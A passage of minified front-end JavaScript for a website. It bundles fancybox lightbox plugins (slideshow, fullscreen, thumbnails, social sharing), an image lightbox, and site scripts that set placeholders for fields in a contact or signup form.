this}},n(e).on("onActivate.fb",(function(t,e){e&&!e.Guestures&&(e.Guestures=new d(e))}))}(window,document,window.jQuery||jQuery),function(t,e){e.extend(!0,e.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><svg viewBox="0 0 40 40"><path d="M13,12 L27,20 L13,27 Z" /><path d="M15,10 v19 M23,10 v19" /></svg></button>'},slideShow:{autoStart:!1,speed:3e3}});var n=function(t){this.instance=t,this.init()};e.extend(n.prototype,{timer:null,isActive:!1,$button:null,init:function(){var t=this;t.$button=t.instance.$refs.toolbar.find("[data-fancybox-play]").on("click",(function(){t.toggle()})),(t.instance.group.length<2||!t.instance.group[t.instance.currIndex].opts.slideShow)&&t.$button.hide()},set:function(t){var e=this;e.instance&&e.instance.current&&(!0===t||e.instance.current.opts.loop||e.instance.currIndex<e.instance.group.length-1)?e.timer=setTimeout((function(){e.isActive&&e.instance.jumpTo((e.instance.currIndex+1)%e.instance.group.length)}),e.instance.current.opts.slideShow.speed):(e.stop(),e.instance.idleSecondsCounter=0,e.instance.showControls())},clear:function(){clearTimeout(this.timer),this.timer=null},start:function(){var t=this,e=t.instance.current;e&&(t.isActive=!0,t.$button.attr("title",e.opts.i18n[e.opts.lang].PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"),t.set(!0))},stop:function(){var t=this,e=t.instance.current;t.clear(),t.$button.attr("title",e.opts.i18n[e.opts.lang].PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play"),t.isActive=!1},toggle:function(){var t=this;t.isActive?t.stop():t.start()}}),e(t).on({"onInit.fb":function(t,e){e&&!e.SlideShow&&(e.SlideShow=new n(e))},"beforeShow.fb":function(t,e,n,i){var a=e&&e.SlideShow;i?a&&n.opts.slideShow.autoStart&&a.start():a&&a.isActive&&a.clear()},"afterShow.fb":function(t,e,n){var i=e&&e.SlideShow;i&&i.isActive&&i.set()},"afterKeydown.fb":function(n,i,a,o,s){var r=i&&i.SlideShow;!r||!a.opts.slideShow||80!==s&&32!==s||e(t.activeElement).is("button,a,input")||(o.preventDefault(),r.toggle())},"beforeClose.fb onDeactivate.fb":function(t,e){var n=e&&e.SlideShow;n&&n.stop()}}),e(t).on("visibilitychange",(function(){var n=e.fancybox.getInstance(),i=n&&n.SlideShow;i&&i.isActive&&(t.hidden?i.clear():i.set())}))}(document,window.jQuery||jQuery),function(t,e){var n=function(){var e,n,i,a=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],o={};for(n=0;n<a.length;n++)if((e=a[n])&&e[1]in t){for(i=0;i<e.length;i++)o[a[0][i]]=e[i];return o}return!1}();if(n){var i={request:function(e){(e=e||t.documentElement)[n.requestFullscreen](e.ALLOW_KEYBOARD_INPUT)},exit:function(){t[n.exitFullscreen]()},toggle:function(e){e=e||t.documentElement,this.isFullscreen()?this.exit():this.request(e)},isFullscreen:function(){return Boolean(t[n.fullscreenElement])},enabled:function(){return Boolean(t[n.fullscreenEnabled])}};e.extend(!0,e.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fullscreen" title="{{FULL_SCREEN}}"><svg viewBox="0 0 40 40"><path d="M9,12 h22 v16 h-22 v-16 v16 h22 v-16 Z" /></svg></button>'},fullScreen:{autoStart:!1}}),e(t).on({"onInit.fb":function(t,e){var n;e&&e.group[e.currIndex].opts.fullScreen?((n=e.$refs.container).on("click.fb-fullscreen","[data-fancybox-fullscreen]",(function(t){t.stopPropagation(),t.preventDefault(),i.toggle(n[0])})),e.opts.fullScreen&&!0===e.opts.fullScreen.autoStart&&i.request(n[0]),e.FullScreen=i):e&&e.$refs.toolbar.find("[data-fancybox-fullscreen]").hide()},"afterKeydown.fb":function(t,e,n,i,a){e&&e.FullScreen&&70===a&&(i.preventDefault(),e.FullScreen.toggle(e.$refs.container[0]))},"beforeClose.fb":function(t){t&&t.FullScreen&&i.exit()}}),e(t).on(n.fullscreenchange,(function(){var t=i.isFullscreen(),n=e.fancybox.getInstance();n&&(n.current&&"image"===n.current.type&&n.isAnimating&&(n.current.$content.css("transition","none"),n.isAnimating=!1,n.update(!0,!0,0)),n.trigger("onFullscreenChange",t),n.$refs.container.toggleClass("fancybox-is-fullscreen",t))}))}else e&&e.fancybox&&(e.fancybox.defaults.btnTpl.fullScreen=!1)}(document,window.jQuery||jQuery),function(t,e){e.fancybox.defaults=e.extend(!0,{btnTpl:{thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><svg viewBox="0 0 120 120"><path d="M30,30 h14 v14 h-14 Z M50,30 h14 v14 h-14 Z M70,30 h14 v14 h-14 Z M30,50 h14 v14 h-14 Z M50,50 h14 v14 h-14 Z M70,50 h14 v14 h-14 Z M30,70 h14 v14 h-14 Z M50,70 h14 v14 h-14 Z M70,70 h14 v14 h-14 Z" /></svg></button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"}},e.fancybox.defaults);var n=function(t){this.init(t)};e.extend(n.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(t){var e=this;e.instance=t,t.Thumbs=e;var n=t.group[0],i=t.group[1];e.opts=t.group[t.currIndex].opts.thumbs,e.$button=t.$refs.toolbar.find("[data-fancybox-thumbs]"),e.opts&&n&&i&&("image"==n.type||n.opts.thumb||n.opts.$thumb)&&("image"==i.type||i.opts.thumb||i.opts.$thumb)?(e.$button.show().on("click",(function(){e.toggle()})),e.isActive=!0):e.$button.hide()},create:function(){var t,n,i=this,a=i.instance,o=i.opts.parentEl;i.$grid=e('<div class="fancybox-thumbs fancybox-thumbs-'+i.opts.axis+'"></div>').appendTo(a.$refs.container.find(o).addBack().filter(o)),t="<ul>",e.each(a.group,(function(e,i){(n=i.opts.thumb||(i.opts.$thumb?i.opts.$thumb.attr("src"):null))||"image"!==i.type||(n=i.src),n&&n.length&&(t+='<li data-index="'+e+'"  tabindex="0" class="fancybox-thumbs-loading"><img data-src="'+n+'" /></li>')})),t+="</ul>",i.$list=e(t).appendTo(i.$grid).on("click","li",(function(){a.jumpTo(e(this).data("index"))})),i.$list.find("img").hide().one("load",(function(){var t,n,i,a,o=e(this).parent().removeClass("fancybox-thumbs-loading"),s=o.outerWidth(),r=o.outerHeight();t=this.naturalWidth||this.width,a=(n=this.naturalHeight||this.height)/r,(i=t/s)>=1&&a>=1&&(i>a?(t/=a,n=r):(t=s,n/=i)),e(this).css({width:Math.floor(t),height:Math.floor(n),"margin-top":n>r?Math.floor(.3*r-.3*n):Math.floor(.5*r-.5*n),"margin-left":Math.floor(.5*s-.5*t)}).show()})).each((function(){this.src=e(this).data("src")})),"x"===i.opts.axis&&i.$list.width(parseInt(i.$grid.css("padding-right"))+a.group.length*i.$list.children().eq(0).outerWidth(!0)+"px")},focus:function(t){var e,n,i=this,a=i.$list;i.instance.current&&(n=(e=a.children().removeClass("fancybox-thumbs-active").filter('[data-index="'+i.instance.current.index+'"]').addClass("fancybox-thumbs-active")).position(),"y"===i.opts.axis&&(n.top<0||n.top>a.height()-e.outerHeight())?a.stop().animate({scrollTop:a.scrollTop()+n.top},t):"x"===i.opts.axis&&(n.left<a.parent().scrollLeft()||n.left>a.parent().scrollLeft()+(a.parent().width()-e.outerWidth()))&&a.parent().stop().animate({scrollLeft:n.left},t))},update:function(){this.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),this.isVisible?(this.$grid||this.create(),this.instance.trigger("onThumbsShow"),this.focus(0)):this.$grid&&this.instance.trigger("onThumbsHide"),this.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}}),e(t).on({"onInit.fb":function(t,e){var i;e&&!e.Thumbs&&(i=new n(e)).isActive&&!0===i.opts.autoStart&&i.show()},"beforeShow.fb":function(t,e,n,i){var a=e&&e.Thumbs;a&&a.isVisible&&a.focus(i?0:250)},"afterKeydown.fb":function(t,e,n,i,a){var o=e&&e.Thumbs;o&&o.isActive&&71===a&&(i.preventDefault(),o.toggle())},"beforeClose.fb":function(t,e){var n=e&&e.Thumbs;n&&n.isVisible&&!1!==n.opts.hideOnClose&&n.$grid.hide()}})}(document,window.jQuery),function(t,e){e.extend(!0,e.fancybox.defaults,{btnTpl:{share:'<button data-fancybox-share class="fancybox-button fancybox-button--share" title="{{SHARE}}"><svg viewBox="0 0 40 40"><path d="M6,30 C8,18 19,16 23,16 L23,16 L23,10 L33,20 L23,29 L23,24 C19,24 8,27 6,30 Z"></svg></button>'},share:{tpl:'<div class="fancybox-share"><h1>{{SHARE}}</h1><p class="fancybox-share__links"><a class="fancybox-share__button fancybox-share__button--fb" href="https://www.facebook.com/sharer/sharer.php?u={{url}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196" /></svg><span>Facebook</span></a><a class="fancybox-share__button fancybox-share__button--pt" href="https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z" fill="#fff"/></svg><span>Pinterest</span></a><a class="fancybox-share__button fancybox-share__button--tw" href="https://twitter.com/intent/tweet?url={{url}}&text={{descr}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z" /></svg><span>Twitter</span></a></p><p><input class="fancybox-share__input" type="text" value="{{url_raw}}" /></p></div>'}}),e(t).on("click","[data-fancybox-share]",(function(){var t,n,i,a,o=e.fancybox.getInstance();o&&(t=!1===o.current.opts.hash?o.current.src:window.location,n=o.current.opts.share.tpl.replace(/\{\{media\}\}/g,"image"===o.current.type?encodeURIComponent(o.current.src):"").replace(/\{\{url\}\}/g,encodeURIComponent(t)).replace(/\{\{url_raw\}\}/g,(i=t,a={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"},String(i).replace(/[&<>"'`=\/]/g,(function(t){return a[t]})))).replace(/\{\{descr\}\}/g,o.$caption?encodeURIComponent(o.$caption.text()):""),e.fancybox.open({src:o.translate(o,n),type:"html",opts:{animationEffect:"fade",animationDuration:250,afterLoad:function(t,e){e.$content.find(".fancybox-share__links a").click((function(){return window.open(this.href,"Share","width=550, height=450"),!1}))}}}))}))}(document,window.jQuery||jQuery),function(t,e,n){n.escapeSelector||(n.escapeSelector=function(t){return(t+"").replace(/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,(function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t}))});var i=!0,a=null,o=null;function s(){var t=e.location.hash.substr(1),n=t.split("-"),i=n.length>1&&/^\+?\d+$/.test(n[n.length-1])&&parseInt(n.pop(-1),10)||1;return i<1&&(i=1),{hash:t,index:i,gallery:n.join("-")}}function r(t){var e;""!==t.gallery&&((e=n("[data-fancybox='"+n.escapeSelector(t.gallery)+"']").eq(t.index-1)).length||(e=n("#"+n.escapeSelector(t.gallery))),e.length&&(i=!1,e.trigger("click")))}function l(t){var e;return!!t&&((e=t.current?t.current.opts:t.opts).hash||(e.$orig?e.$orig.data("fancybox"):""))}n((function(){!1!==n.fancybox.defaults.hash&&(n(t).on({"onInit.fb":function(t,e){var n,i;!1!==e.group[e.currIndex].opts.hash&&(n=s(),(i=l(e))&&n.gallery&&i==n.gallery&&(e.currIndex=n.index-1))},"beforeShow.fb":function(n,s,r){var c;r&&!1!==r.opts.hash&&(c=l(s))&&""!==c&&(e.location.hash.indexOf(c)<0&&(s.opts.origHash=e.location.hash),a=c+(s.group.length>1?"-"+(r.index+1):""),"replaceState"in e.history?(o&&clearTimeout(o),o=setTimeout((function(){e.history[i?"pushState":"replaceState"]({},t.title,e.location.pathname+e.location.search+"#"+a),o=null,i=!1}),300)):e.location.hash=a)},"beforeClose.fb":function(i,s,r){var c,d;o&&clearTimeout(o),!1!==r.opts.hash&&(c=l(s),d=s&&s.opts.origHash?s.opts.origHash:"",c&&""!==c&&("replaceState"in history?e.history.replaceState({},t.title,e.location.pathname+e.location.search+d):(e.location.hash=d,n(e).scrollTop(s.scrollTop).scrollLeft(s.scrollLeft))),a=null)}}),n(e).on("hashchange.fb",(function(){var t=s();n.fancybox.getInstance()?!a||a===t.gallery+"-"+t.index||1===t.index&&a==t.gallery||(a=null,n.fancybox.close()):""!==t.gallery&&r(t)})),setTimeout((function(){r(s())}),50))}))}(document,window,window.jQuery||jQuery),function(t,e){var n=(new Date).getTime();e(t).on({"onInit.fb":function(t,e,i){e.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",(function(t){var i=e.current,a=(new Date).getTime();e.group.length<1||!1===i.opts.wheel||"auto"===i.opts.wheel&&"image"!==i.type||(t.preventDefault(),t.stopPropagation(),i.$slide.hasClass("fancybox-animated")||(t=t.originalEvent||t,a-n<250||(n=a,e[(-t.deltaY||-t.deltaX||t.wheelDelta||-t.detail)<0?"next":"previous"]())))}))}})}(document,window.jQuery||jQuery),function(t,e,n,i){var a=function(){var t;return""==(t=(t=n.body||n.documentElement).style).WebkitTransition?"-webkit-":""==t.MozTransition?"-moz-":""==t.OTransition?"-o-":""==t.transition&&""},o=!1!==a(),s=function(t,e,n){var i={},o=a();i[o+"transform"]="translateX("+e+")",i[o+"transition"]=o+"transform "+n+"s linear",t.css(i)},r="ontouchstart"in e,l=e.navigator.pointerEnabled||e.navigator.msPointerEnabled,c=function(t){if(r)return!0;if(!l||void 0===t||void 0===t.pointerType)return!1;if(void 0!==t.MSPOINTER_TYPE_MOUSE){if(t.MSPOINTER_TYPE_MOUSE!=t.pointerType)return!0}else if("mouse"!=t.pointerType)return!0;return!1};t.fn.imageLightbox=function(i){i=t.extend({selector:'id="imagelightbox"',allowedTypes:"png|jpg|jpeg|gif",animationSpeed:250,preloadNext:!0,enableKeyboard:!0,quitOnEnd:!1,quitOnImgClick:!1,quitOnDocClick:!0,onStart:!1,onEnd:!1,onLoadStart:!1,onLoadEnd:!1},i);var a=t([]),d=t(),u=t(),h=0,f=0,p=0,m=!1,g=function(e){return"a"==t(e).prop("tagName").toLowerCase()&&new RegExp(".("+i.allowedTypes+")$","i").test(t(e).attr("href"))},v=function(){if(!u.length)return!0;var n=.8*t(e).width(),i=.9*t(e).height(),a=new Image;a.src=u.attr("src"),a.onload=function(){if(h=a.width,f=a.height,h>n||f>i){var o=h/f>n/i?h/n:f/i;h/=o,f/=o}u.css({width:h+"px",height:f+"px",top:(t(e).height()-f)/2+"px",left:(t(e).width()-h)/2+"px"})}},b=function(e){if(m)return!1;if(e=void 0!==e&&("left"==e?1:-1),u.length){if(!1!==e&&(a.length<2||!0===i.quitOnEnd&&(-1===e&&0==a.index(d)||1===e&&a.index(d)==a.length-1)))return x(),!1;var n={opacity:0};o?s(u,100*e-p+"px",i.animationSpeed/1e3):n.left=parseInt(u.css("left"))+100*e+"px",u.animate(n,i.animationSpeed,(function(){y()})),p=0}m=!0,!1!==i.onLoadStart&&i.onLoadStart(),setTimeout((function(){u=t("<img "+i.selector+" />").attr("src",d.attr("href")).load((function(){u.appendTo("body"),v();var n={opacity:1};if(u.css("opacity",0),o)s(u,-100*e+"px",0),setTimeout((function(){s(u,"0px",i.animationSpeed/1e3)}),50);else{var r=parseInt(u.css("left"));n.left=r+"px",u.css("left",r-100*e+"px")}if(u.animate(n,i.animationSpeed,(function(){m=!1,!1!==i.onLoadEnd&&i.onLoadEnd()})),i.preloadNext){var l=a.eq(a.index(d)+1);l.length||(l=a.eq(0)),t("<img />").attr("src",l.attr("href")).load()}})).error((function(){!1!==i.onLoadEnd&&i.onLoadEnd()}));var n=0,r=0,f=0;u.on(l?"pointerup MSPointerUp":"click",(function(t){if(t.preventDefault(),i.quitOnImgClick)return x(),!1;if(c(t.originalEvent))return!0;var e=(t.pageX||t.originalEvent.pageX)-t.target.offsetLeft;(d=a.eq(a.index(d)-(h/2>e?1:-1))).length||(d=a.eq(h/2>e?a.length:0)),b(h/2>e?"left":"right")})).on("touchstart pointerdown MSPointerDown",(function(t){if(!c(t.originalEvent)||i.quitOnImgClick)return!0;o&&(f=parseInt(u.css("left"))),n=t.originalEvent.pageX||t.originalEvent.touches[0].pageX})).on("touchmove pointermove MSPointerMove",(function(t){if(!c(t.originalEvent)||i.quitOnImgClick)return!0;t.preventDefault(),r=t.originalEvent.pageX||t.originalEvent.touches[0].pageX,p=n-r,o?s(u,-p+"px",0):u.css("left",f-p+"px")})).on("touchend touchcancel pointerup pointercancel MSPointerUp MSPointerCancel",(function(t){if(!c(t.originalEvent)||i.quitOnImgClick)return!0;Math.abs(p)>50?((d=a.eq(a.index(d)-(p<0?1:-1))).length||(d=a.eq(p<0?a.length:0)),b(p>0?"right":"left")):o?s(u,"0px",i.animationSpeed/1e3):u.animate({left:f+"px"},i.animationSpeed/2)}))}),i.animationSpeed+100)},y=function(){if(!u.length)return!1;u.remove(),u=t()},x=function(){if(!u.length)return!1;u.animate({opacity:0},i.animationSpeed,(function(){y(),m=!1,!1!==i.onEnd&&i.onEnd()}))};return t(e).on("resize",v),i.quitOnDocClick&&t(n).on(r?"touchend":"click",(function(e){u.length&&!t(e.target).is(u)&&x()})),i.enableKeyboard&&t(n).on("keyup",(function(t){if(!u.length)return!0;t.preventDefault(),27==t.keyCode&&x(),37!=t.keyCode&&39!=t.keyCode||((d=a.eq(a.index(d)-(37==t.keyCode?1:-1))).length||(d=a.eq(37==t.keyCode?a.length:0)),b(37==t.keyCode?"left":"right"))})),t(n).on("click",this.selector,(function(e){return!g(this)||(e.preventDefault(),!m&&(m=!1,!1!==i.onStart&&i.onStart(),d=t(this),void b()))})),this.each((function(){if(!g(this))return!0;a=a.add(t(this))})),this.switchImageLightbox=function(t){var e=a.eq(t);if(e.length){var n=a.index(d);d=e,b(t<n?"left":"right")}return this},this.quitImageLightbox=function(){return x(),this},this}}(jQuery,window,document),$((function(){var t=function(){$("#imagelightbox-loading").remove()},e=function(){$("#imagelightbox-caption").remove()},n="a[data-imagelightbox]",i=$(n).imageLightbox({onStart:function(){var t;$('<div id="imagelightbox-overlay"></div>').appendTo("body"),t=i,$('<button type="button" id="imagelightbox-close" title="Close"></button>').appendTo("body").on("click touchend",(function(){return $(this).remove(),t.quitImageLightbox(),!1})),function(t,e){var n=$('<button type="button" class="imagelightbox-arrow imagelightbox-arrow-left"></button><button type="button" class="imagelightbox-arrow imagelightbox-arrow-right"></button>');n.appendTo("body"),n.on("click touchend",(function(n){n.preventDefault();var i=$(this),a=$(e+'[href="'+$("#imagelightbox").attr("src")+'"]').index(e);return i.hasClass("imagelightbox-arrow-left")?(a-=1,$(e).eq(a).length||(a=$(e).length)):(a+=1,$(e).eq(a).length||(a=0)),t.switchImageLightbox(a),!1}))}(i,n)},onEnd:function(){$("#imagelightbox-overlay").remove(),e(),$("#imagelightbox-close").remove(),$(".imagelightbox-arrow").remove(),t()},onLoadStart:function(){e(),$('<div id="imagelightbox-loading"><div></div></div>').appendTo("body")},onLoadEnd:function(){var e;e=$('a[href="'+$("#imagelightbox").attr("src")+'"] img').attr("alt"),console.log(e),e.length>0&&$('<div id="imagelightbox-caption">'+e+"</div>").appendTo("body"),t(),$(".imagelightbox-arrow").css("display","block")}})})),$(document).ready((function(){$(".accordion-slide").hide();$(".accordion-click").click((function(){var t=$(this).parent(".accordion-wrap");return t.children(".accordion-slide").slideToggle(),t.toggleClass("arrow-turn"),!1}))})),$((function(){$("a[href*=#]:not([href=#],[href^=#panel])").click((function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var t=$(this.hash);if((t=t.length?t:$("[name="+this.hash.slice(1)+"]")).length)return $("html,body").animate({scrollTop:t.offset().top},1e3),!1}}))}));var FirstLastNamePlaceholders=function(t,e){1==e?(t.find(".form-cd-name-first input").attr("placeholder","First Name*"),t.find(".form-cd-name-last input").attr("placeholder","Last Name*")):(t.find(".form-cd-name-first input").attr("placeholder","First Name"),t.find(".form-cd-name-last input").attr("placeholder","Last Name")),t.children(".fm-question, .fm-question_error").hide()},FullNamePlaceholders=function(t,e){e?(t.find('select[id$="NameTitle"] option:first-child').html("Sal*"),t.find(".form-cd-name-first input").attr("placeholder","First Name*"),t.find(".form-cd-name-mi input").attr("placeholder","M.I.*"),t.find(".form-cd-name-last input").attr("placeholder","Last Name*")):(t.find('select[id$="NameTitle"] option:first-child').html("Sal"),t.find(".form-cd-name-first input").attr("placeholder","First Name"),t.find(".form-cd-name-mi input").attr("placeholder","M.I."),t.find(".form-cd-name-last input").attr("placeholder","Last Name")),t.children(".fm-question, .fm-question_error").hide()},FullNameNoTitlePlaceholders=function(t,e){e?(t.find(".form-cd-name-first input").attr("placeholder","First Name*"),t.find(".form-cd-name-mi input").attr("placeholder","M.I.*"),t.find(".form-cd-name-last input").attr("placeholder","Last Name*")):(t.find(".form-cd-name-first input").attr("placeholder","First Name"),t.find(".form-cd-name-mi input").attr("placeholder","M.I."),t.find(".form-cd-name-last input").attr("placeholder","Last Name")),t.children(".fm-question, .fm-question_error").hide()},AddressPlaceholders=function(t,e){e?(t.find(".fm-text-addressline1").attr("placeholder","Street Address*"),t.find(".fm-text-addressline2").attr("placeholder","City, State, ZIP*")):(t.find(".fm-text-addressline1").attr("placeholder","Street Address"),t.find(".fm-text-addressline2").attr("placeholder","City, State, ZIP"))},BirthDatePlaceholders=function(t,e){e?(t.find('select[id$="BirthDateMonth"] option:first-child').html("Month*"),t.find('select[id$="BirthDateDay"] option:first-child').html("Day*"),t.find('select[id$="BirthDateYear"] option:first-child').html("Year*")):(t.find('select[id$="BirthDateMonth"] option:first-child').html("Month"),t.find('select[id$="BirthDateDay"] option:first-child').html("Day"),t.find('select[id$="BirthDateYear"] option:first-child').html("Year"))},BirthdayMonthPlaceholder=function(t,e){e?t.find('select[id$="BirthDateMonth"] option:first-child').html("Birthday Month*"):t.find('select[id$="BirthDateMonth"] option:first-child').html("Birthday Month"),t.children(".fm-question, .fm-question_error").hide()},StateFillInPlaceholder=function(t,e){t.find('input[id$="StateFillIn"]').attr("placeholder","Other"),t.children(".fm-question, .fm-question_error").hide()},ZipCodePlaceholders=function(t,e){e?(t.find('input[id$="Zip"]').attr("placeholder","Zip/Postal Code*"),t.find('input[id$="ZipExt"]').attr("placeholder","Ext")):(t.find('input[id$="Zip"]').attr("placeholder","Zip/Postal Code"),t.find('input[id$="ZipExt"]').attr("placeholder","Ext")),t.children(".fm-question, .fm-question_error").hide()},NoPlaceholders=function(){};function placeholderQuestions(){var t=[],e=[];$.each({"fm-qt-NAME_FULL_FIRSTLAST":"FirstLastNamePlaceholders","fm-qt-SHIPPING_NAME_FULL_FIRSTLAST":"FirstLastNamePlaceholders","fm-qt-NAME_FULL_FIRSTLASTFREQUIRED":"FirstLastNamePlaceholders","fm-qt-NAME_FULL":"FullNamePlaceholders","fm-qt-SHIPPING_NAME_FULL":"FullNamePlaceholders","fm-qt-NAME_FULL_NOTITLE":"FullNameNoTitlePlaceholders","fm-qt-SHIPPING_NAME_FULL_NOTITLE":"FullNameNoTitlePlaceholders","fm-qt-ADDRESS":"AddressPlaceholders","fm-qt-SHIPPING_ADDRESS":"AddressPlaceholders","fm-qt-BEST_TIME_TO_CALL":"NoPlaceholders","fm-qt-BIRTHDAY_ALL":"BirthDatePlaceholders","fm-qt-BIRTHDAY_MONTH":"BirthdayMonthPlaceholder","fm-qt-STATE_FILLIN":"StateFillInPlaceholder","fm-qt-SHIPPING_STATE_FILLIN":"StateFillInPlaceholder","fm-qt-ZIP":"ZipCodePlaceholders","fm-qt-SHIPPING_ZIP":"ZipCodePlaceholders"},(function(n,i){t.push(n),e.push(i)})),$(".fm-question-container").each((function(){for(var n=$(this).attr("class").split(" "),i=0;i<n.length;i++)for(var a=0;a<t.length;a++)if(n[i]==t[a])return $(this).children(".fm-question").hasClass("required")?window[e[a]]($(this),!0):window[e[a]]($(this),!1),!0;if($(this).find("select").length){var o=$(this).children(".fm-question, .fm-question_error").text().trim();$(this).find("select").children("option:first-child").html(o),$(this).children(".fm-question, .fm-question_error").hide()}else{if($(this).find("input[type='checkbox'], input[type='radio']").length)return;if($(this).find("input, textarea").length){o=$(this).children(".fm-question, .fm-question_error").text().trim();$(this).find("input, textarea").attr("placeholder",o),$(this).children(".fm-question, .fm-question_error").hide()}}}))}function moveForm(t){var e=$("#page-id-1 #form-container");e.detach(),$(t).prepend(e)}placeholderQuestions(),$(document).foundation({equalizer:{equalize_on_stack:!0}}),$(document).ready((function(){if($("select").each((function(){$(this).attr("data-selected",$(this).children(":selected").val())})).on("change",(function(t){$(this).attr("data-selected","").attr("data-selected",$(this).children(":selected").val())})),Foundation.utils.S(".flexslider").flexslider({controlNav:!1,directionNav:!1,animation:"fade"}),!$("#PrimaryContentTable").length){var t=$(".has-sub-banner .content-text h1:first-of-type");t.detach(),$("#sub-banner-container").append(t)}$(".form-cd-name-first input").attr("placeholder","First"),$(".form-cd-name-last input").attr("placeholder","Last"),$(document).foundation("equalizer","reflow"),$(".image-gallery").fancybox({openEffect:"none",closeEffect:"none"}),$(".video").click((function(){return $.fancybox({padding:0,autoScale:!1,transitionIn:"none",transitionOut:"none",title:this.title,width:640,height:385,href:this.href.replace(new RegExp("watch\\?v=","i"),"v/"),type:"swf",swf:{wmode:"transparent",allowfullscreen:"true"}}),!1})),FastClick.attach(document.body),window.desktop=!1,window.desktopSize,$(window).width()>window.desktopSize&&(window.desktop=!0,moveForm("#large-form-container")),$("#horizontal-form").length&&$(".fm-qt-CITY,.fm-qt-STATE").wrapAll('<div class="city-state">'),$(window).resize((function(){$(window).width()<=window.desktopSize&&window.desktop?(window.desktop=!1,moveForm("#small-form-container"),$("#form-container").height("100%"),$(".sub-page .content-sub-text").removeAttr("style")):$(window).width()>window.desktopSize&&!window.desktop&&(window.desktop=!0,moveForm("#large-form-container"))})),$(".menu-icon a").click((function(){$(".logo-small").toggleClass("clicked")}))}));